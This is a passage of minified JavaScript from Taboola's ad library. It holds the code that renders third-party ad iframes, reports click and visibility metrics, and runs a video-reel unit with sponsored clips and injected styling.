n=(0,Ke.sb)(e,".".concat("videoCube_aspect"));n&&((0,Ke.gj)(t,"tbl-banner-to-native"),t.replaceChild(r._iframe,n),r._backgroundImageElement=(0,Ke.f)(e,".".concat("thumbBlock")),r._backgroundImageElement&&(0,Ke.gj)(r._backgroundImageElement,"thumbBlock-background-image","tbl-visibility-hidden"))}},this.removeCursorPointer=function(){var e=r._settings.container;(0,Ke.gj)(e,"default-cursor");var t=(0,Ke.sb)(e,".".concat("item-label-href"));t&&(0,Ke.gj)(t,"default-cursor")},this.invokePostMessageAction=function(e,t){switch(e){case Do.IFRAME_RENDERED:r.sendTaboolaConnectMetricsEvent(Oo.IFRAME_RENDERED),r.iframeRendered();break;case Do.IFRAME_CLICKED:r.sendTaboolaConnectMetricsEvent(Oo.IFRAME_CLICKED),r._isRTB&&r.sendClickEvent();break;case Do.IFRAME_ERROR:r.log("external_error");break;case Do.REPORT_METRICS:t&&r.sendTaboolaConnectMetricsEvent(t)}},this.iframeRendered=function(){r._backgroundImageElement&&(0,Ke.dI)(r._backgroundImageElement,"tbl-visibility-hidden"),r.sendAvailableEvent()},this.handleRvElement=function(e,t){if(e){t();var n=r._settings.container;n&&(0,Ke.dI)(n,"tbl-visibility-hidden"),r.addIframeToDom()}},this.sendTaboolaConnectMetricsEvent=function(e){var t=r._isRTB?Mo.RTB:Mo.NOT_RTB,n=r._bannerAsNative?Mo.BANNER_AS_NATIVE:Mo.NOT_BANNER_AS_NATIVE,i=r._isRVItem?Mo.REQUIRED_VIEWABILITY:Mo.NOT_REQUIRED_VIEWABILITY,o=Uo?Mo.MOBILE_SDK:Mo.NOT_MOBILE_SDK;(0,Se.m)("".concat(e,"_").concat(t,"_").concat(i,"_").concat(n,"_").concat(o))},this.sendAvailableEvent=function(){var e=r._settings,t=e.itemData,n=e.thirdPartyCard;(0,i.td)(n.configuration["send-events"],!1)&&(r.log("available"),t.placement.sendEventAvailable(),r._isRVItem&&t.sendRVAvailableEvent(),(0,No.Z)(t),t.reportTracking("i"))},this.sendClickEvent=function(){var e=r._settings,t=e.itemData,n=e.thirdPartyCard;if((0,i.td)(n.configuration["send-events"],!1)){r.log("click");var o=t.getEventClick();(0,Oe.xh)({url:o},{isCritical:!0}),t.reportTracking("c"),(0,Ce.Tt)("e27",t,o)}};var o=e.id,a=e.itemData,l=e.thirdPartyCard;this._settings=e,this._id=o,this._itemData=a,this._isRTB=a.isRTB||!1,this._bannerAsNative=a.bannerAsNative,this._rvAvailableEvent=a.rvAvailableEvent,this._isRVItem=!!a.rvAvailableEvent&&(0,n.Mv)("enable-rv-available"),this._url=(0,Po.VH)(l.url,((t={}).tbcId=o,t.isMobileSDK=Uo,t)),this.initialIframe()}return e.prototype.initialIframe=function(){var e=this.createIframeOptions();this._iframe=(0,Pe.U)("iframe",e),this.sendTaboolaConnectMetricsEvent(Oo.IFRAME_CREATED),this.log(this.isFriendlyIframe()?"friendly_iframe":"non_friendly_iframe"),this.handleIframeElement()},e.prototype.cleanUp=function(){this._iframe=(0,x.F)(),this.log("clean_up")},e.prototype.isFriendlyIframe=function(){return this._settings.thirdPartyCard.isFriendly},e.prototype.getHeight=function(){return"".concat(this._settings.thirdPartyCard.dimensions.ch,"px")},e.prototype.log=function(e){var t;if((0,Ve.MQ)()){var n=(0,Ve.dl)(),r="taboola-connect-".concat(e);(0,ze.C)(((t={}).eventType="metrics",t.extraData=(0,i.lY)({eventName:r,id:this._id,isRTB:this._isRTB,timestamp:n}),t))}},e.prototype.getIframeContent=function(){var e=this._settings.thirdPartyCard.configuration.attributes.name;if(!this._isRTB&&e){var t=this._itemData.getEventClick();return this.replaceClickMacro(e,t)}return e},e.prototype.replaceClickMacro=function(e,t){var n="${CLICK_URL}";return e&&e.indexOf(n)>-1?e.replace(n,t):((0,o.yN)("TaboolaConnectExtension: ${CLICK_URL} is missing in managed tag",this._itemData._ID),e)},e.prototype.handleIframeElement=function(){var e;if(this._isRVItem){var t=this._settings.container;t&&(0,Ke.gj)(t,"tbl-visibility-hidden");var n=(null===(e=this._rvAvailableEvent)||void 0===e?void 0:e.pixelMargin)||0;(0,ri.eb)(t,this.handleRvElement,{rootMargin:n,visiblePercents:0,visibleTime:0}),this.sendTaboolaConnectMetricsEvent(Oo.TRACK_RV_ITEM)}else this.addIframeToDom()},e}(),zo={},Vo=!1,jo=!1,Wo=function(){function e(){this.receiveMessage=function(e){var t=e.data,n=t.action,r=t.payload;if(Ho(n)){var i=zo[t.id];null==i||i.invokePostMessageAction(n,r)}}}return e.prototype.getName=function(){return"taboola-connect"},e.prototype.e6=function(){var e=this;t.L5.onReset((function(){Object.keys(zo).map((function(e){return zo[e]})).forEach((function(e){return e.cleanUp()})),zo={},window.removeEventListener("message",e.receiveMessage,!1),Vo=!1}))},e.prototype.e23=function(e,t,n){var r,i=null==n?void 0:n.itemData;if((null==i?void 0:i.placement.thirdPartyCard)&&"click"===e&&!i.isRTB)return{payload:(0,g.pi)((0,g.pi)({},t),{url:(r={},r.redir="",r)})}},e.prototype.e17=function(e){var t=e.container,n=e.itemData,r=null==n?void 0:n.placement.thirdPartyCard;if(r)if((0,Ke.f1)(t))if((0,Se.m)(Oo.GOT_IFRAME_RESPONSE),r.url){var a=(0,i.D1)({prefix:"tbc"}),l={id:a,container:t,itemData:n,thirdPartyCard:r};jo||((0,pr.Q)(" .taboola-connect-iframe{border:0;display:block}.thumbBlock-background-image{z-index:-1}.tbl-visibility-hidden{visibility:hidden !important}.default-cursor{cursor:default !important}",{id:"taboolaConnect"}),jo=!0),zo[a]=new Fo(l),Vo||(window.addEventListener("message",this.receiveMessage,!1),Vo=!0)}else(0,o.yN)("TaboolaConnectExtension: Third Party Card URL is Missing in:",n.placement._ID);else(0,Se.m)(Oo.CONTAINER_NOT_HTML_ELEMENT)},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},e}(),Ho=function(e){return Object.keys(Do).map((function(e){return Do[e]})).indexOf(e)>=0};(0,Ee.v2)(new Wo);var qo,Go="videoReel";function Yo(e,t){(0,Ie.E6)({type:"".concat(Go,"-").concat(e),data:t},qo)}var Xo=function(){var e,t=((0,ct.a)()/1e3).toFixed(2);Yo("rendered",((e={}).t=t,e))};function Qo(e){l.mb.TRC.liteUnit={abTest:e}}function Ko(e){l.mb.TRC.delayedVrlLoader&&(l.mb.TRC.delayedVrlLoader(e),setTimeout((function(){l.mb._tvp.markerIsReady?l.mb._tvp.markerIsReady():(0,o.H)("_tvp.markerIsReady is not defined on ".concat("delayed module start after 4s"))}),4e3))}var Jo,$o=function(){function e(){this.availableReported=!1,this.isReadyToPlay=!1}return e.prototype.start=function(){this.validate(),Yo("pageload")},e.prototype.reportAvailable=function(){this.availableReported=!0,Yo("available")},e.prototype.trackVisibility=function(e){var t=this;(0,ri.eb)(e,(function(e,n){e&&(n(),t.isReadyToPlay&&Yo("rnv"),Yo("visible"))}))},e}(),Zo=__webpack_require__(2795),ea=__webpack_require__(8894),ta="videoDemand",na=[],ra=0,ia=!1,oa=function(e){function r(t){var n=e.call(this)||this;return n.contentWrapper=(0,x.F)(),n.externalWrapper=(0,x.F)(),n.internalWrapper=(0,x.F)(),n.reelComponent=(0,x.F)(),n.vrlPlayPauseButton=(0,x.F)(),n.scContainer=(0,x.F)(),n.leftArrowButton=(0,x.F)(),n.initReelOnDemand=function(){(0,Ke.dI)(n.contentWrapper,"tbl-shallow-hide"),la(n.externalWrapper),aa(n.contentWrapper),n.isShowingVideoDemand=!0,setTimeout((function(){ia=!0,n.startUnit()}),0)},n.clicksCallback=function(){var e=n.reelComponent,t=Jo.videoReelItemWrapperSelector,r=(0,Ke.AF)(e,t),i=Array.prototype.indexOf.call(e.childNodes,r[0]);r.forEach((function(t,r){na[r]||((0,Ke.Au)(t.childNodes).forEach((function(t){!function(e,t,n){e&&e.addEventListener("click",(function(e){var r=(0,F.Gc)(e.target,Jo.videoReelItemWrapperSelector),i=Array.prototype.indexOf.call(t.childNodes,r)-n;pa({itemIndex:i,type:"oc"}),function(e,t){var n=l.mb.taboolaMobile;if(n){var r=(0,Ke.sb)(e,".title-text");(0,_.LO)(r,"sendClickEventToMobileLoader - Title element not found");var i=r.textContent,o=e.href;e.dataset.loggerUrl=o,e.dataset.pageUrl=o,e.title=i,e.target="_self",n.handleLinkClickEvent({preventDefault:t.preventDefault.bind(t),currentTarget:e,title:i,loggerUrl:o,pageUrl:o,mlUrlReport:o})}}(r,e)}))}(t,e,i)})),na[r]=t,n.clipCount++)}))},n.onApvClickEvent=function(e){n._onApvClick("external-click-v2",e.detail)},n.onReadyToPlay=function(){n.isReadyToPlay=!0,Yo("readyToPlay-v2"),n.onReelReady()},n.onAvailable=function(){n.availableReported||(l.mb.taboolaEvents.emit("".concat(Go,"-available")),n.listenToReadyToPlayEvtV1(),n.reportAvailable(),n.trackVisibility(n.externalWrapper),n.reelComponent=function(){var e,t="minute-tv-component-wrap",n=(0,Ke.sb)(document,"#".concat(Oa," .").concat(t));if(n)return n;var r="#".concat(Oa," .editor-tv-component iframe"),i=(0,Ke.sb)(document,r);if(i){var o=(null===(e=i.contentWindow)||void 0===e?void 0:e.document)||i.contentDocument;if(o)return o.body.getElementsByClassName(t)[0]}}(),n.reportOrObserveUnitRender(),n.reportClicks(),n.listenToApvClickEvtV1(),n.setupSponsoredContent(),n.overridePlayerFunctions())},n.registerLeftArrow=function(e){((0,F.Gc)(e.target,".iconWrapper")||(0,F.Gc)(e.target,".single-arrow"))===n.leftArrowButton&&(n.reelIndex-=2)},n.hideSponsoredContent=function(){l.mb._tvp.resumeOnAdClose("sponsored"),n.hideSponsoredContainer()},n.pauseAd=function(e,t){void 0===t&&(t=ta),n.showReelContainer(),n.isShowingSc&&n.hideSponsoredContainer(),t===ta&&(n.isShowingVideoDemand=!0),n.isUnitPlaying()&&(n.vrlPlayPauseButton?n.vrlPlayPauseButton.click():e())},n.resumeAd=function(e,t){void 0===t&&(t=ta),window.setTimeout((function(){t===ta&&(ia=!1,n.isShowingVideoDemand=!1),n.isUnitPlaying()||(n.vrlPlayPauseButton?n.vrlPlayPauseButton.click():e())}),0)},Qo("video-reel_vA"),n.clipCount=0,n.reelIndex=840,n.reelTimeout=-1,n.isReadyToPlay=!1,n.isShowingSc=!1,n.isShowingVideoDemand=!1,n.reelContainerLoaded=!1,Jo=t,n}return(0,g.ZT)(r,e),r.prototype.start=function(){var e;Ko(Jo.scriptId),this.exposeAPIForMinutely(),this.createInitialContainers(),this.addTitleContainer(),this.createInternalComponent(),e=this.externalWrapper,l.mb._tvp=l.mb._tvp||{},l.mb._tvp.pauseForAdPlay=function(){la(e)},Jo.isDemandFirst?this.waitForDemand():this.startUnit()},r.prototype.waitForDemand=function(){(0,Ke.gj)(this.contentWrapper,"tbl-shallow-hide"),l.mb._tvp=l.mb._tvp||{},l.mb._tvp.pauseForAdPlay=this.initReelOnDemand},r.prototype.startUnit=function(){this.appendReelAttributes(),e.prototype.start.call(this)},r.prototype.createInternalComponent=function(){var e=(0,Pe.U)("div",{classList:["editor-tv-component"]});this.contentWrapper.appendChild(e),this.togglePlayerPerVisibility()},r.prototype.createInitialContainers=function(){var e=function(){var e,r,i=function(){var e;return null===(e=t.L5.getEntityCustomData(Jo.placement))||void 0===e?void 0:e.element}()||(0,Ke.sb)(document,'[data-placement-name="'.concat(Jo.videoReelPlacementName,'"]'))||(e=Jo.placement.mode.modeName,r=(0,Ke.sb)(document,".".concat(e)),(0,F.Gc)(r,".".concat(Zo.R)));if(!i)return{};var o=(0,Pe.U)("div"),a=(0,Pe.U)("div"),l=(0,Pe.U)("div");return o.id=Oa,a.id="taboola-vrl-wrap",l.id="taboola-vrl-internal",a.appendChild(l),l.insertBefore(o,l.firstChild),(0,n.JC)("widget-render")?i.insertAdjacentElement("afterbegin",a):i.insertAdjacentElement("beforebegin",a),{contentWrapper:o,externalWrapper:a,internalWrapper:l}}();(0,i.it)(e)&&(this.contentWrapper=e.contentWrapper,this.externalWrapper=e.externalWrapper,this.internalWrapper=e.internalWrapper),(0,_.LO)(this.contentWrapper,"Video Reel content wrapper not found")},r.prototype.cleanUp=function(){this.contentWrapper=(0,x.F)(),this.externalWrapper=(0,x.F)(),this.internalWrapper=(0,x.F)(),this.reelComponent=(0,x.F)(),this.vrlPlayPauseButton=(0,x.F)(),this.scContainer=(0,x.F)(),this.leftArrowButton=(0,x.F)()},r.prototype.exposeAPIForMinutely=function(){l.mb.minutelyTaboolaAPI={onAvailable:this.onAvailable,onReportClickScript:this.onApvClickEvent,onReportReadyToPlayScript:this.onReadyToPlay,tvpIsCompatible:ua,tvpIsNotCompatible:da}},r.prototype.addTitleContainer=function(){this.internalWrapper.insertAdjacentElement("afterbegin",(0,Pe.U)("div",{attrList:[["id","".concat(Oa,"-title")]]}))},r.prototype.appendReelAttributes=function(){var e=this.contentWrapper;(0,Ke.gj)(e,"editor-tv-wrapper");var n,r=function(){var e=t.L5.config.publisher,n=Jo.embedName,r=e.global["videoreel-embed-map"];if(!r||n)return n;var i=r[e.publisherName];if(!i)return n;var o=i[t.L5.optionsSummary.itemSourceValue];return o?(0,y.cb)(o)?o:o[Jo.videoReelPlacementName]:n}();r?e.setAttribute("data-embed-name",r):Jo.embedId?e.setAttribute("data-embed-id",Jo.embedId):(0,o.o7)([Jo,"onReelInit","embed config not found"]),this.createLoadingScreen(),n=this.contentWrapper,window.addEventListener("resize",(0,F.Ds)((function(){aa(n)}),100,!1))},r.prototype.createLoadingScreen=function(){if(Jo.isWithLoadingScreen){var e=function(){var e,t,r=(0,Pe.U)("div",{classList:["spinner"]}),i=(0,Pe.U)("div",{classList:["vrl-loading-screen"],content:r}),o=(0,n.O6)();if(o){var a=(e=o,(t=(0,Pe.U)("img",{classList:["vrl-logo"],attrList:[["src",e]]})).onerror=function(){t.remove()},t);i.appendChild(a)}var l,s=('<svg class="vrl-play" xmlns="http://www.w3.org/2000/svg" width="19" height="24" viewBox="0 0 39 44"><g><g><path d="M.75 0h12.451v43.702H.75zm25.049 0H38.25v43.702H25.799z"></path></g></g></svg>','<svg class="vrl-mute" xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 57 57"><g><g><path d="M42.421 30.78l-7.617-7.618v-6.885c2.344 1.172 4.196 2.857 5.64 5.054 1.415 2.197 2.123 4.669 2.123 7.544 0 .684-.048 1.318-.146 1.904zm3.516-15.162c-2.832-3.76-6.543-6.323-11.133-7.69V1.482c6.347 1.518 11.548 4.81 15.6 9.742C54.457 16.155 56.532 22 56.63 28.875c-.098 4.688-1.172 9.033-3.223 13.037l-4.687-4.834c1.074-2.539 1.611-5.273 1.611-8.203-.097-5.078-1.562-9.497-4.394-13.257zM28.505 24.92L56.63 53l-3.955 4-6.445-6.445c-3.32 2.734-7.13 4.638-11.426 5.713v-6.446c2.539-.822 4.883-2.002 7.031-3.662l-13.33-13.33v21.094L12.831 38.25H.38V19.5h14.795L.38 4.705 4.335.75zm0-7.92l-6.592-6.582 6.592-6.592z"></path></g></g></svg>','<svg class="vrl-leftArrow" xmlns="http://www.w3.org/2000/svg" width="39" height="38" viewBox="0 0 39 38"><g><g><path d="M11.736 18.88L38.25.13v37.5zM.75 37.63V.13H7v37.5z"></path></g></g></svg>','<svg class="vrl-rightArrow" xmlns="http://www.w3.org/2000/svg" width="39" height="38" viewBox="0 0 39 38"><g><g><path d="M.75.13l26.514 18.75L.75 37.63zM32 .13h6.25v37.5H32z"></path></g></g></svg>',(l=(0,Pe.U)("div",{classList:["buttons"]})).innerHTML='<svg class="vrl-play" xmlns="http://www.w3.org/2000/svg" width="19" height="24" viewBox="0 0 39 44"><g><g><path d="M.75 0h12.451v43.702H.75zm25.049 0H38.25v43.702H25.799z"></path></g></g></svg><svg class="vrl-mute" xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 57 57"><g><g><path d="M42.421 30.78l-7.617-7.618v-6.885c2.344 1.172 4.196 2.857 5.64 5.054 1.415 2.197 2.123 4.669 2.123 7.544 0 .684-.048 1.318-.146 1.904zm3.516-15.162c-2.832-3.76-6.543-6.323-11.133-7.69V1.482c6.347 1.518 11.548 4.81 15.6 9.742C54.457 16.155 56.532 22 56.63 28.875c-.098 4.688-1.172 9.033-3.223 13.037l-4.687-4.834c1.074-2.539 1.611-5.273 1.611-8.203-.097-5.078-1.562-9.497-4.394-13.257zM28.505 24.92L56.63 53l-3.955 4-6.445-6.445c-3.32 2.734-7.13 4.638-11.426 5.713v-6.446c2.539-.822 4.883-2.002 7.031-3.662l-13.33-13.33v21.094L12.831 38.25H.38V19.5h14.795L.38 4.705 4.335.75zm0-7.92l-6.592-6.582 6.592-6.592z"></path></g></g></svg><svg class="vrl-leftArrow" xmlns="http://www.w3.org/2000/svg" width="39" height="38" viewBox="0 0 39 38"><g><g><path d="M11.736 18.88L38.25.13v37.5zM.75 37.63V.13H7v37.5z"></path></g></g></svg><svg class="vrl-rightArrow" xmlns="http://www.w3.org/2000/svg" width="39" height="38" viewBox="0 0 39 38"><g><g><path d="M.75.13l26.514 18.75L.75 37.63zM32 .13h6.25v37.5H32z"></path></g></g></svg>',l);return i.appendChild(s),i}();this.externalWrapper.appendChild(e)}},r.prototype.reportClicks=function(){this.clicksCallback(),new MutationObserver(this.clicksCallback).observe(this.reelComponent,{childList:!0,subtree:!0})},r.prototype.listenToApvClickEvtV1=function(){var e=this;l.mb._tvp.addEventListener("apvClick",(function(t){e._onApvClick("external-click",t.detail)}))},r.prototype._onApvClick=function(e,t){var n;void 0===t&&(t={}),Yo(e,(0,g.pi)((0,g.pi)({},t),((n={}).mcp=this.availableReported,n.type="oc",n)))},r.prototype.listenToReadyToPlayEvtV1=function(){var e=this;l.mb._tvp.addEventListener("readyToPlay",(function(){e.isReadyToPlay=!0,Yo("readyToPlay")}))},r.prototype.reportOrObserveUnitRender=function(){var e=this;if(!this.findApvContainer())var t=setInterval((function(){e.findApvContainer()&&clearInterval(t)}),50)},r.prototype.findApvContainer=function(){return!!this.reelComponent&&!!(0,Ke.sb)(this.reelComponent,Jo.videoReelItemWrapperSelector)&&(Xo(),!0)},r.prototype.overridePlayerFunctions=function(){sa(l.mb._tvp,"pauseForAdPlay",this.pauseAd),sa(l.mb._tvp,"resumeOnAdClose",this.resumeAd)},r.prototype.onReelReady=function(){var e=this;this.showReelContainer(),(0,w.s)((function(){e.vrlPlayPauseButton=(0,Ke.sb)(e.reelComponent,"".concat(".toolBar .iconWrapper",":nth-child(").concat(1,")")),ia&&e.vrlPlayPauseButton&&e.vrlPlayPauseButton.click()}))},r.prototype.playUnits=function(){if(function(e,t){void 0===t&&(t=.5);var n=e.getBoundingClientRect(),r=l.mb.innerHeight||document.documentElement.clientHeight,i=l.mb.innerWidth||document.documentElement.clientWidth,o=Math.min(n.right,i)-Math.max(n.left,0),a=Math.min(n.bottom,r)-Math.max(n.top,0);return!(o<=0||a<=0)&&o*a/((n.right-n.left)*(n.bottom-n.top))>=t}(this.contentWrapper))if(this.isShowingVideoDemand){var e=(0,Ke.sb)(this.contentWrapper,"".concat(".cm_video_controls_playpause"," .play:not(.hide)"))||(0,Ke.sb)(this.contentWrapper,"".concat(".video_controls_mobile.show"," .mc-play"));null==e||e.click()}else{var t=this.vrlPlayPauseButton;t&&!this.isUnitPlaying()&&t.click()}},r.prototype.pauseUnits=function(){if(this.isShowingVideoDemand){var e=(0,Ke.sb)(this.contentWrapper,"".concat(".cm_video_controls_playpause"," .pause:not(.hide)"))||(0,Ke.sb)(this.contentWrapper,"".concat(".video_controls_mobile.show"," .mc-pause"));null==e||e.click()}else{var t=this.vrlPlayPauseButton;t&&this.isUnitPlaying()&&t.click()}},r.prototype.togglePlayerPerVisibility=function(){var e=this;Jo.toggleByViewport&&(0,ri.eb)(this.contentWrapper.parentElement,(function(t){t?e.playUnits():e.pauseUnits()}))},r.prototype.handleTouchEvents=function(){var e,t=this;this.reelComponent.addEventListener("touchstart",(function(t){e=+t.touches[0].clientX})),this.reelComponent.addEventListener("touchend",(function(n){"left"==(+n.changedTouches[0].clientX-e<0?"right":"left")&&(t.reelIndex-=2)}))},r.prototype.listenToReelArrows=function(){this.reelComponent.addEventListener("click",this.registerLeftArrow.bind(this),!0),this.handleTouchEvents()},r.prototype.moveScContainerIntoReel=function(e){var t=(0,F.Gc)(e,".".concat("trc_rbox_container"));if(t){var r=this.contentWrapper;if(r.insertAdjacentElement("afterbegin",t),(0,n.JC)("widget-render"))return;var o=!(Jo.placement.modeGroupsData.modeGroupsList.length>0||(0,ea.lV)(Jo.placement.modeGroupsData));(0,ti.ne)(r),(0,ti.zX)(r,Jo.placement,(0,i.D1)(),o)}},r.prototype.createSkipButton=function(){var e=this,t=function(){var e=(0,Pe.U)("button",{classList:["tbl-skip"],content:"Skip"});return e.insertAdjacentHTML("beforeend",'<svg style="display:inline-block" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 10L7.08333 5L0 0V10ZM8.33333 0V10H10V0H8.33333Z" fill="white"/></svg>'),e}();t.addEventListener("click",(function(){e.hideSponsoredContent()})),this.scContainer.appendChild(t)},r.prototype.setupSponsoredContent=function(){if(Jo.isSc){var e=(0,Ke.AF)(document,".".concat(Jo.scMode));if(0!==e.length){(0,Ke.gj)(e,"videoReel");var t=this.scContainer=e[0];this.listenToReelArrows(),this.moveScContainerIntoReel(t),function(e){var t=(0,Ke.sb)(e,".".concat("item-thumbnail-href")),n=(0,Ke.sb)(e,".".concat("item-label-href"));t&&t.addEventListener("click",(function(){return pa({type:"sc"})})),n&&n.addEventListener("click",(function(){return pa({type:"sc"})}))}(t),this.createSkipButton(),function(e){var t=(0,Pe.U)("div",{classList:["tbl-progress"]}),n=(0,Pe.U)("div",{classList:["tbl-progress-bar"],content:t});e.appendChild(n)}(t),function(e){var t=(0,Ke.sb)(e,".trc-widget-footer"),n=(0,Ke.sb)(e,".video-label-box");t&&n&&n.insertAdjacentElement("beforeend",t)}(t),l.mb._tvp.addEventListener("apvImpression",this.onVideoClipChange.bind(this))}else this.retrySponsoredContentMove()}},r.prototype.retrySponsoredContentMove=function(){var e=this;ra>5||(ra++,window.setTimeout((function(){e.setupSponsoredContent()}),1e3))},r.prototype.isSponsoredShowTime=function(){var e=this.reelIndex%this.clipCount,t=e===Jo.scItemLocation,n=0===e&&Jo.scItemLocation===this.clipCount;return t||n},r.prototype.onVideoClipChange=function(){this.reelIndex++,this.isShowingVideoDemand||this.isSponsoredShowTime()&&(l.mb._tvp.pauseForAdPlay("sponsored"),this.showSponsoredContent(),this.reelTimeout=window.setTimeout(this.hideSponsoredContent,Jo.scDuration))},r.prototype.showSponsoredContent=function(){var e,t,n=this;if(this.isShowingSc)setTimeout((function(){n.showSponsoredContent()}),50);else{this.isShowingSc=!0;var r=this.scContainer;(0,Ke.gj)(r,"tbl-show-item","tbl-zoom-in-item"),l.mb.taboolaMobile&&(e=l.mb.taboolaBridge||{},(t=e.data)&&(t.boundingClientRect.y-=1,setTimeout((function(){e.emit("notifyExternalRects",{nativeWindowRect:t.rootBounds,webViewRect:t.boundingClientRect})}),800)))}},r.prototype.hideSponsoredContainer=function(){var e=this;clearTimeout(this.reelTimeout);var t=this.scContainer;(0,Ke.gj)(t,"tbl-remove-item"),window.setTimeout((function(){(0,Ke.dI)(t,"tbl-show-item","tbl-zoom-in-item","tbl-remove-item"),e.isShowingSc=!1}),1500)},r.prototype.showReelContainer=function(){var e;this.reelContainerLoaded||(this.reelContainerLoaded=!0,la(this.externalWrapper),l.mb.taboolaMobile&&/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStrea&&((0,Ke.sb)(this.reelComponent,".white-board").style.backgroundColor="black"),this.leftArrowButton=(e=this.reelComponent,(0,Ke.f)(e,"".concat(".toolBar .iconWrapper",":nth-child(").concat(3,")"))||(0,Ke.f)(e,".single-arrow:not(.right)")))},r.prototype.isUnitPlaying=function(){return!(0,Ke.sb)(this.reelComponent,".animationPlayState-paused")},r.prototype.validate=function(){window.setTimeout((function(){(0,_.LO)(l.mb._tvp,"_tvp not available after 5s and videoReel div has the correct class")}),5e3)},r}($o);function aa(e){l.mb.TRC.dispatch("tbl-video-reel-slider-resize",{width:e.clientWidth,height:e.clientHeight})}function la(e){(0,Ke.gj)(e,"tbl-loaded")}function sa(e,t,n){var r=e[t];e[t]=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return n.apply(this,(0,g.ev)([r.bind(this)],e,!0))}}var ca,ua=function(){Yo("compatible")},da=function(){Yo("not-compatible")},pa=function(e){Yo("click",e)},fa=function(e){function n(t){var n=e.call(this)||this;return Qo("video-reel_vB"),n.onRenderOccurred=!1,ca=t,n}return(0,g.ZT)(n,e),n.prototype.start=function(){Ko(),e.prototype.start.call(this)},n.prototype.itemRenderer=function(e){if(!this.onRenderOccurred){var t=ca.placementCardSelector;if(t){var n=(0,F.Gc)(e,t);n&&(this.onRenderOccurred=!0,this.onRender(n))}}},n.prototype.cleanUp=function(){},n.prototype.validate=function(){var e=(0,Ke.$3)(document,"[data-placement-name='".concat(ca.controlPlacementName,"']"));0===e.length?(0,o.o7)("Control placement not found"):e.length>1&&(0,o.o7)("Control placement found more than once")},n.prototype.onRender=function(e){var n,r;this.reportAvailable(),this.trackVisibility(e),n=e,r=t.L5.responseSummary.videoReel,(0,y.r8)(r.controlItemWrapperSelector)||n.addEventListener("click",ma),function(e){new MutationObserver(va).observe(e,{childList:!1,attributes:!0,subtree:!0})}(e)},n}($o),ma=function(e){var n,r=t.L5.responseSummary.videoReel,i=(0,F.Gc)(e.target,r.controlItemWrapperSelector);if(i){var o="true"===i.dataset.itemSyndicated?"sc":"oc",a=Array.prototype.indexOf.call(null===(n=i.parentNode)||void 0===n?void 0:n.childNodes,i);pa({itemIndex:a,type:o})}};function va(e,t){for(var n=0;n<e.length;n++)if(e[n].target.classList.contains("thumbBlock"))return setTimeout(Xo,50),void t.disconnect()}var ha,ba,ga=__webpack_require__(4802),_a=function(){function e(e){var r=t.L5.getEntityCustomData(e);(0,_.LO)(null==r?void 0:r.element,"Widget '".concat(e.name,"' data missing HTMLElement"));var i=this.domElement=r.element;this.setCssClasses();var o=this._render=new ni.u(e,i);o.render().then((function(){var t=(0,n.Mv)("use-fader-after-placement-render",!1);(0,w.s)((function(){(0,Ce.Tt)("e17",{container:i,widget:e}),o.fillInDomElements(),o.reportInDomAction(),(0,Ce.Tt)("e18",{widget:e,container:i}),(0,Ce.Tt)("e19",{widget:e,container:i})}),{runImmediately:!t})}))}return e.prototype.cleanUp=function(){this._render.cleanUp(),this._render=(0,x.F)(),this.domElement=(0,x.F)()},e.prototype.setCssClasses=function(){(0,Ke.gj)(this.domElement,Zo.R),t.L5.config.runtime.isAMP&&(0,Ke.gj)(this.domElement,"tbl-amp-container")},e}(),ya=!0,wa=function(){function e(){}return e.prototype.getName=function(){return"video-reel"},e.prototype.getSupportedFeatures=function(){return["video-reel"]},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){window.MutationObserver&&!t.L5.config.runtime.isAMP&&(t.L5.onResponseSummaryUpdate(Ca),t.L5.onReset(xa))},e.prototype.e18=function(e){var t,n;e.container&&ha&&(null===(n=(t=ha).itemRenderer)||void 0===n||n.call(t,e.container))},e.prototype.e7=function(e){if(ha&&0!==e.placements.length){var n=t.L5.responseSummary.videoReel.videoReelPlacementName;return(0,g.pi)((0,g.pi)({},e),{placements:e.placements.filter((function(e){return e.placementName!==n}))})}},e.prototype.e13=function(e){var t=e.originalResponse.map((function(e){var t,n,r,i;return i=ya?null===(n=e.vl)||void 0===n?void 0:n.filter((function(e){return!e.evr})):null===(r=e.vl)||void 0===r?void 0:r.map((function(e){if(!e.evr)return e;var t=(0,g.pi)({},e);return delete t.evr,delete t.vtag,t})),(0,g.pi)((0,g.pi)({},e),((t={}).vl=i,t))}));return(0,g.pi)((0,g.pi)({},e),{originalResponse:t})},e.prototype.unregistered=function(){},e}();function xa(){null==ha||ha.cleanUp(),ha=(0,x.F)(),null==ba||ba.cleanUp(),ba=(0,x.F)()}function Ca(){if(!ha){var e=t.L5.responseSummary.videoReel;e&&!(0,at.z)(e)&&function(e){var t,n,r,i;if(ya){var o=null===(t=e.placement.mode)||void 0===t?void 0:t.modeName,a=e.placement._ID;o&&(0,ga.qC)([{modeName:o,ID:a}]),ba=new _a(e.placement)}i=e.placement,qo=i,ha=function(e){var t=e.moduleType;switch(t){case"videoReel":return new oa(e);case"control":return new fa(e);default:throw new Error("Unsupported instance ".concat(t))}}(e),n=e.customCss,r=e.cssOverrides,void 0===n&&(n=""),void 0===r&&(r=""),(0,pr.Q)("".concat(" @font-face { font-family: 'Poppins'; src: url(https://fonts.gstatic.com/s/poppins/v20/pxiEyp8kv8JHgFVrJJfecnFHGPc.woff2) format('woff2'); } #taboola-vrl-wrap, #taboola-video-reel { position: relative; } div#taboola-vrl-internal { opacity: 0; pointer-events: none; z-index: 4; overflow: hidden; width: 100%; } div#taboola-vrl-wrap .invisible { display: none; } #taboola-video-reel #taboola-video-reel-close-slider { display: none; } #taboola-vrl-internal.slider-ui .invisible { background-color: rgba(0, 0, 0, 0); display: block; width: 54px; pointer-events: auto; } #taboola-vrl-internal.slider-ui #taboola-video-reel-close-slider { display: block; } @keyframes fadeInOutAnimation { 0% { opacity: 0; transform: translateX(100%); } 100% { opacity: 1; transform: translateX(0); z-index: 40; } } #taboola-vrl-internal.slider-ui.tbl-slider-animation { animation: fadeInOutAnimation 0.7s; animation-timing-function: ease-in-out; animation-fill-mode: forwards; } #taboola-vrl-wrap .vrl-loading-screen.slider-ui.tbl-slider-animation { animation: fadeInOutAnimation 0.7s; animation-timing-function: ease-in-out; 